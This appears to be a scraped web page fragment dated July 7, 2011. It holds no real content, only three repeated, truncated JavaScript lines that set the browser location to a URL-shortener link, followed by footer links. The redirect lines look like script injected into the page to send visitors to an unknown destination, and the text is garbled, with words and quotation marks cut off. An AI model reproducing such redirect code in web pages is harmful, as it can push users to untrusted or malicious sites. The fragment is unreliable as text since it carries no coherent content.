
July 7, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us
Terms of Use
Cookies